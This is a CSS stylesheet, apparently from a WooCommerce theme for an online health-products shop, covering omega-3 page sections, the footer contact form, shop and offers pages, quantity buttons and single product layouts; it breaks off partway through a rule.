/*-------------------------------------------*/

.omega3-inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.omega3-text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.omega3-text-into-img blockquote {
  border: none;
}

.omega3-text-into-img h3,
h3 q {
  position: relative;
  color: #000;
}
.omega3-text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.omega3-text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.omega3-quotes-div {
  background-image: url(./images/omega3green.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.omega3-quotes-div .into-quotes {
  line-height: 40px;
}

h3 q:before {
  content: "\f10d";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  top: -3px;
  position: absolute;
  left: -17px;
}

h3 q:after {
  content: "\f10e";
  font-family: "FontAwesome";
  color: #6c6c6c;
  font-size: 14px;
  position: absolute;
}

.green-brush1,
.with-brush1 {
  background-image: url(./images/omega3-green-brush.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 35px 40px 65px;
}

.with-brush1 {
  background-image: url(./images/golden-brush.png);
}

.green-brush2,
.with-brush2 {
  background-image: url(./images/omega3-green-brush2.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding: 13px 40px 30px;
}

.with-brush2 {
  background-image: url(./images/golden-brush2.png);
}

/*-----------------------------*/
/*       About Us page
/*-----------------------------*/

#about-page-row h2,
.contact-info-sec h2,
.contact-info-sec h3,
#about-page-row input.input3,
#about-page-row textarea.input3 {
  color: #000;
}
#about-page-row #select-category {
  width: 100%;
}

/*-----------------------------*/
/*       FOOTER
/*-----------------------------*/

footer {
  overflow: hidden;
  padding: 0px 0px 2px;
}

footer h3 {
  font-size: 12px;
  font-weight: bold;
  letter-spacing: 2px;
  color: #000;
  font-family: "Gotham-Book";
}

footer ul {
  list-style: none;
  padding-left: 0px;
  margin-left: 0px;
}

footer ul li {
  line-height: 17px;
  margin-bottom: 7px;
}

footer ul li a {
  color: #000;
  font-size: 15px;
}

footer img.footer-logo {
  margin: 10px 0px 15px;
  display: block;
  width: 150px;
}

ul.footer-all-info li {
  font-size: 15px;
  margin-bottom: 10px;
  color: #000;
  line-height: 18px;
}

ul.footer-all-info li a {
  color: #e94e0f;
}

ul.footer-all-info li a:hover,
ul.footer-all-info li a:focus {
  color: #444;
}

.wrap-input3 {
  width: 100%;
  position: relative;
  border-bottom: 2px solid rgb(46 46 46);
  margin-bottom: 15px;
}

span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

/**** Footer contact form *****/

.footer-contact-section {
  background: #dadada;
  padding: 85px 0px 35px;
  margin-bottom: 25px;
  color: #000;
  position: relative;
}

.footer-contact-section p.homepage-section-title {
  margin-bottom: 0px;
}

.footer-contact-section h2 {
  margin-top: 0px;
  font-weight: bold;
}

.footer-contact-section h2 span {
  color: #de3818;
}

.footer-contact-section .home-read-more {
  padding-left: 0px;
  padding-right: 0px;
}

.footer-contact-section .home-read-more .fa,
.join-us-register-section .home-read-more .fa {
  margin-left: 10px;
}

img.contact-section-img {
  width: 230px;
  float: right;
  margin-top: -30px;
}

#footer-qvg .footer-contact-form {
  margin-top: 15px;
}

form.footer-contact-form {
  margin-top: 40px;
  position: relative;
  padding: 0px 20px;
}

button.footer-contact-form-btn {
  font-size: 13px;
  font-weight: 700;
  color: #000;
  letter-spacing: 1px;
  border: 1px solid #000;
  -moz-border-radius: 40px;
  -webkit-border-radius: 40px;
  border-radius: 40px;
  background: transparent;
  transition: all 0.3s ease 0s;
  padding: 15px 35px;
  outline: none;
}

button.footer-contact-form-btn:hover,
button.footer-contact-form-btn:active,
button.footer-contact-form-btn:focus {
  color: #fff;
  background: rgba(0, 0, 0, 0.75);
  border: 1px solid transparent;
  outline: none;
  cursor: pointer;
}

.focus-input3 {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.focus-input3::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 0;
  height: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: rgba(222, 56, 24, 0.8);
}

input.input3 {
  height: 17px;
  display: block;
  width: 100%;
  background: transparent;
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  padding: 0 5px;
  border: 0;
  box-shadow: none;
  margin-bottom: 5px;
}

textarea.input3 {
  min-height: 51px;
  box-shadow: none;
  background-color: transparent;
  font-size: 15px;
  padding: 13px 10px 13px 5px;
  height: 51px;
  resize: none;
  color: white;
}

footer input.input3,
footer textarea.input3 {
  color: #2e2e2e;
  font-family: inherit;
}

.input3:focus + .focus-input3::before {
  width: 100%;
}

.has-val.input3 + .focus-input3::before {
  width: 100%;
}

textarea:focus,
input:focus {
  border-color: transparent !important;
}

.footer-contact-form input[type="submit"],
#share-form input[type="submit"] {
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.9rem 3rem;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 1.7rem;
  background-color: #e94e0f;
  color: #fff;
}

.footer-contact-form input[type="submit"]:hover,
.footer-contact-form input[type="submit"]:focus,
#share-form input[type="submit"]:hover,
#share-form input[type="submit"]:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #e94e0fad;
}

#about-page-row input::-webkit-input-placeholder {
  color: #000;
}
#about-page-row input:-moz-placeholder {
  color: #000;
}
#about-page-row input::-moz-placeholder {
  color: #000;
}
#about-page-row input:-ms-input-placeholder {
  color: #000;
}

#about-page-row textarea::-webkit-input-placeholder {
  color: #000;
}
#about-page-row textarea:-moz-placeholder {
  color: #000;
}
#about-page-row textarea::-moz-placeholder {
  color: #000;
}
#about-page-row textarea:-ms-input-placeholder {
  color: #000;
}

footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer input::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer input:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

#footer textarea::-webkit-input-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea::-moz-placeholder {
  color: rgb(64, 62, 62);
}
#footer textarea:-ms-input-placeholder {
  color: rgb(64, 62, 62);
}

footer ul li a:hover,
footer ul li a:focus,
footer ul li a:active {
  color: #de3818;
}

footer p.footer-l {
  text-align: center;
  padding-top: 2px;
  margin-bottom: 0px;
}

footer .social-icons li {
  position: relative;
  display: inline-block;
  margin-left: 5px;
}

.social-icons li:first-child {
  margin-left: 0px;
  margin-right: 5px;
}

.social-icons .fa {
  display: inline-block;
  width: 26px;
  height: 26px;
  background-color: transparent;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  margin-right: 1px;
  text-align: center;
  border: 2px solid #333333;
  line-height: 22px;
  font-size: 14px;
  color: #333333;
}

.social-icons .fa:hover,
.social-icons .fa:focus,
.social-icons .fa:active {
  border: 2px solid transparent;
  background-color: #333;
  color: #fff;
}

.social-icons a {
  font-size: 12px;
}

.social-icons li a:hover,
.social-icons li a:focus,
.social-icons li a:active {
  color: #333;
}

footer .row [class*="col-"],
footer ul.social-icons {
  margin-bottom: 0px;
}

footer .footer-bottom-part {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
  border-top: 1px solid #d6d6d6;
  padding-top: 9px;
}

h3.cf-ttitle,
.footer-contact-form.validate-form {
  padding-left: 40px;
}
.footer-contact-form.validate-form {
  padding-right: 24px;
}

#footer span.wpcf7-form-control-wrap,
#about-page-row span.wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

#footer #select-category-footer select,
#about-page-row select,
#footer-qvg #select-category-footer select {
  height: 40px;
  width: 100%;
  margin-top: 10px;
}

#footer input:focus,
#about-page-row input:focus,
#footer-qvg input:focus {
  background-color: transparent;
}

#footer-qvg #select-category-footer select {
  height: 30px;
  width: 100%;
  margin-top: 0px;
  border: none;
  background: transparent;
  border-bottom: 2px solid #2e2e2e;
}

#footer-qvg #select-category-footer {
  margin-bottom: -7px;
}

#select-country-footer {
  margin-top: 0px;
  color: #000;
  font-size: 15px;
}

#select-country-footer select {
  border: none;
  border-bottom: 2px solid #414042;
  background: transparent;
  width: 100%;
  height: 30px;
}

#order-id-footer {
  margin-top: 28px;
}
footer #select-category-footer {
  margin-bottom: 0px;
  font-size: 15px;
}

footer #select-country-footer {
  margin: 0px;
}

#footer-qvg input[type="submit"] {
  max-width: 100%;
  width: 100%;
  background: #c7c7c7;
}

/* contact us page form */

.page-id-10869 .wrap-input3 {
  border-bottom: none;
  margin-bottom: 10px;
}

.page-id-10869 input.input3 {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 textarea {
  height: 20px;
  line-height: 16px;
  margin-bottom: 0px;
  border-bottom: 2px solid rgb(46 46 46);
}

.page-id-10869 .wpcf7-not-valid-tip {
  font-size: 0.7em;
}

.page-id-10869 #select-category {
  font-size: 15px;
  color: #000;
}
.page-id-10869 input:focus {
  border-bottom: 2px solid rgb(46 46 46) !important;
}

.page-id-10869 .wpcf7-submit {
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
  padding: 8px 25px;
  font-size: 16px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  background-color: #de3818;
  color: #fff;
}

.page-id-10869 input.wpcf7-submit:focus {
  border-bottom: none !important;
  background-color: #de3818 !important;
}

.page-id-10869 span.wpcf7-list-item-label {
  font-size: 13px;
}

/*-----------------------------*/
/*       Shop Page
/*-----------------------------*/

.customer-restrict {
  display: none !important;
}

/* delete span in title, from single product page and shop page */
.woocommerce-loop-product__title span.title-spn,
.product_title span.title-spn,
#respond span.title-spn {
  display: none;
}
.autoship-random li.product-type-subscription {
  margin: 10px 20px !important;
}

/* for baners on shop page */
.woocommerce .page-description .banerShop,
.woocommerce .page-description .banerShopTshirt {
  display: none !important;
}

.banerShop {
  background: #f9f7f4;
  position: relative;
  min-height: 300px;
  border-radius: 6px;
  margin-top: 60px;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
}

.oneDiv {
  width: 30%;
  float: left;
  position: relative;
  padding-top: 40px;
}

.groupDivs {
  width: 70%;
  float: left;
  position: relative;
}

.twoDiv {
  width: 100%;
  text-align: right;
  padding-right: 40px;
}

.twoDiv h2 {
  font-weight: 700;
  color: #93a86a;
}

.threeDiv {
  float: right;
  padding-right: 40px;
  margin-top: 30px;
}

.threeDiv a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

/* baner tshirts */
.banerShopTshirt {
  position: relative;
  margin-top: 70px;
  background: #f9f7f4;
  -webkit-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  -moz-box-shadow: 0px 4px 6px 0px rgba(145, 143, 145, 1);
  box-shadow: 0px 4px 6px 0px rgb(213, 210, 213);
  border-radius: 7px;
  padding: 5px 10px;
}

.groupTshirt {
  width: 60%;
  padding-left: 15px;
}

.textTshirt p {
  font-size: 14px;
}

.groupOrdersTshirt {
  position: relative;
  display: inline-block;
  margin: 10px 0;
}

.buttonTshirt {
  margin: 10px 10px 10px 0px;
  float: left;
}

.buttonTshirt a {
  background-color: white;
  border-radius: 3px;
  border: 1px solid #878787;
  padding: 10px 20px;
}

.imgTshirt {
  width: 35%;
  position: absolute;
  top: 50%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.showcart {
  display: none;
  margin-bottom: 2.617924em;
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  margin-left: 0;
  color: #fff !important;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  z-index: 20;
  position: fixed;
  font-size: 18px;
  height: auto;
  width: 300px;
  bottom: 10px;
  padding: 1.4em 1.4em 1em 1em;
  -webkit-border-radius: 0px 6px 6px 0px;
  -moz-border-radius: 0px 6px 6px 0px;
  border-radius: 0px 6px 6px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  left: 0px;
}

.showcart p {
  font-size: 15px;
  text-align: center;
  font-style: italic;
}

.showcart a.show {
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
}

.showcart a.show:hover,
.showcart a.show:focus,
.showcart a.show:active {
  text-decoration: none;
  color: #ffffff;
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.closenotice {
  float: right;
  background: #ec3838;
  width: 22px;
  height: 22px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  align-content: center;
  cursor: pointer;
  margin: 0 auto;
  text-align: center;
  vertical-align: middle;
  line-height: 16px;
  border: 2px solid white;
  top: -14px;
  position: relative;
  right: -14px;
}

a.added_to_cart.wc-forward {
  display: none;
}

.woocommerce ul.products {
  margin: 0 auto 25px;
  /*-webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;*/
  list-style: none;
  font-size: 0;
}

.woocommerce .products .product {
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0;
  padding: 25px;
  width: 25%;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}

.woocommerce.columns-3 .products .product {
  width: 33.3333%;
}
.no-touch .woocommerce .products .product:hover {
  box-shadow: none;
}
body.page-template-template-products-shop .product:hover img {
  background: none !important;
  transition: background 0.5s;
}
.shop-page-header {
  padding: 70px 0px 5px;
  position: relative;
  background-color: #e2e2e2;
}

.shop-page-header h1 {
  font-size: 30px;
  color: #777777;
  font-weight: bold;
}

#shop-products {
  margin-top: 15px;
  padding-bottom: 60px;
}

#shop-products .container,
#offers-shop-section .container,
#autoship-products .container.aship-container,
#face-mask .container,
#wwater-shop-section .container,
#wwair-shop-section .container,
#special-offers-shop-section .container,
.promo-ticket-section-shop .container {
  /*width: 80%;*/
  max-width: 1550px;
  width: 100%;
}

#shop-products h2.show-shop-category,
.aship-container h2.show-shop-category,
.promo-ticket-section-shop h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

#shop-products h2.show-shop-category:after,
.aship-container h2.show-shop-category:after,
.promo-ticket-section-shop h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

#shop-products h3,
#family-offers h3,
#promo-offers h3 {
  font-size: 20px;
}

#shop-products h2.woocommerce-loop-product__title,
#offers-shop-section h2.woocommerce-loop-product__title,
#autoship-products h2.woocommerce-loop-product__title,
#cataloug-section h2.woocommerce-loop-product__title,
ul.products
  li.product.product_cat-promomaterials
  h2.woocommerce-loop-product__title,
h2.woocommerce-loop-product__title {
  font-size: 18px !important;
  font-weight: bold !important;
  color: #333;
  margin-top: 14px;
}

#shop-products .priceDiv,
#offers-shop-section .priceDiv,
#autoship-products .priceDiv {
  margin-bottom: 15px;
}

span.smaller-title {
  font-size: 15px;
}

span.woocommerce-Price-amount.amount {
  font-weight: bold;
  color: #000;
  font-size: 18px;
}

.woocommerce .products .product img {
  margin: 0 auto;
  background: #e2e2e2;
  border-radius: 11px;
}

.woocommerce .button {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
}

.woocommerce .products .product .button {
  box-shadow: 0 0 0 2px #e94e0f inset;
  color: #e94e0f;
  background-color: transparent;
}

.woocommerce .button:hover,
.woocommerce .button:focus,
.woocommerce .products .product .button:hover,
.woocommerce .products .product .button:focus {
  color: #fff;
  background-color: #e94e0f;
}

.wetalityInfo {
  font-size: 14px;
  margin-bottom: 8px;
  line-height: 15px !important;
  color: gray;
}

span.price,
.entry-summary p.price {
  display: inline !important;
}

b.incl-exlc {
  font-size: 15px;
  /*vertical-align: middle;*/
  color: #444444;
}

.incl-excl-info {
  display: inline;
  position: relative;
  font-size: 18px;
}

/* Quantity */

.woocommerce .quantity {
  padding: 2px !important;
  margin: 0 auto;
}

div#quantity {
  display: table;
}

.quantity {
  position: relative;
  margin-right: 0px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  z-index: 99;
  position: relative;
  margin-top: 6px;
  height: 20px;
  text-align: center;
  float: left;
  padding: 0px;
  display: block;
  border: 0px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  background: transparent;
  margin-bottom: 6px;
  margin: 6px 3px;
  line-height: normal;
}

td.product-quantity .quantity input {
  margin-left: 2px;
  margin-top: 10px;
}

.quantity input:focus {
  outline: 0;
}

.quantity-button {
  position: relative;
  float: left;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: hsla(0, 0%, 20%, 1);
  text-align: center;
  font-size: 35px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  border: 2px solid #e47346;
  border-radius: 3px;
  line-height: 25px;
}

.quantity-button.quantity-up {
  font-size: 25px;
  line-height: 28px;
}

.quantity-button.quantity-up:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.quantity-button.quantity-down:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.input-bigcircle {
  height: 35px;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: 0px;
  left: 0;
  right: 0;
  padding: 10px;
  display: inline-block;
}

a.button.add_to_cart_button {
  margin: 10px auto !important;
  font-size: 12px;
}

.woocommerce .quantity input.qty {
  width: 40px;
}

.woocommerce .products .product.outofstock a.button {
  font-size: 12px;
}

.woocommerce .products .product .button.smartship-btn {
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #6f2d12;
  background-color: #ffedb9;
}

.woocommerce .products .product .button.smartship-btn:hover,
.woocommerce .products .product .button.smartship-btn:focus {
  background-color: #ffc107;
}

/* Neckwarmer thumbnail style */
ol.flex-control-nav.flex-control-thumbs li {
  border: 1px solid #6d6d7652;
  width: 17% !important;
  margin-right: 0 auto;
  border-radius: 3px;
  margin: 0px 7px !important;
}

/* for shop popup */

#close_cross {
  top: 5px !important;
  right: 5px !important;
}

#itro_popup {
  margin-top: 100px !important;
}

/* span for cosmetic product text on shop page and single product page */
span.cosmetic-product {
  display: block;
  margin-top: 3px;
  font-size: 13px;
}

body.single span.cosmetic-product {
  font-size: 15px;
}

/*** Promotion offers section on the bottom of shop page ***/

section#shop-promo-section {
  padding: 0 0 50px;
}

a.linkPormotional {
  background-color: #007bff;
  color: #fff;
  line-height: 2.35;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 25px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

a.linkPormotional:hover {
  color: #fff;
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #007bff9c;
}

.single-product div.product .product_meta {
  display: none;
}

form.jgtb-add-to-subscription {
  display: flex;
}
.add_to_smartship_btn {
  box-shadow: 0 0 0 2px #ffc107 inset !important;
  color: #6f2d12 !important;
  background-color: #ffedb9 !important;
  font-size: 12px !important;
  margin: 10px 5px 0px !important;
  width: 100% !important;
}

.sold-out-btn {
  margin: 10px 5px 0px !important;
  font-size: 12px !important;
}

a.button.product_type_simple.sold-out-btn {
  background: #e0e0e0 !important;
  color: #232220 !important;
  box-shadow: 0 0 0 2px #232220 inset !important;
}
/*------------------------------------------*/
/*       Offers page
/*------------------------------------------*/

#offers-shop-section {
  margin-top: 70px;
  padding-bottom: 60px;
}

h2.show-shop-vat-info {
  text-align: center;
  font-size: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*       Single Product Page
/*------------------------------------------*/

body.single #content {
  max-width: 1140px;
  margin: 150px auto 50px;
}

body.single section.l-section.for_shop {
  padding-top: 140px !important;
}

.woocommerce div.product .images img {
  /*z-index: 999;*/
  position: relative;
}

.woocommerce .woocommerce-product-rating span.count {
  position: relative;
  margin: 0 4px;
  vertical-align: top;
}

span.tagged_as {
  display: none;
}

.single-c {
  height: 430px;
  width: 430px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: -5px;
  padding: 20px;
  display: inline-block;
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(250, 248, 245, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(250, 248, 245, 1)),
    color-stop(45%, rgba(250, 248, 245, 1)),
    color-stop(67%, rgba(237, 228, 220, 1)),
    color-stop(100%, rgba(226, 209, 195, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faf8f5', endColorstr='#e2d1c3', GradientType=1);
}

.single-smallc {
  width: 390px;
  height: 390px;
  background: #424242;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 20px;
  background: rgba(242, 198, 167, 1);
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0px,
    center center,
    100%,
    color-stop(0%, rgba(242, 198, 167, 1)),
    color-stop(40%, rgba(255, 255, 255, 1)),
    color-stop(100%, rgba(108, 107, 106, 1))
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: radial-gradient(
    ellipse at center,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c6a7', endColorstr='#6c6b6a', GradientType=1);
}

.single-smallerc {
  width: 350px;
  height: 350px;
  background: #ffffff;
  -webkit-border-radius: 50%;
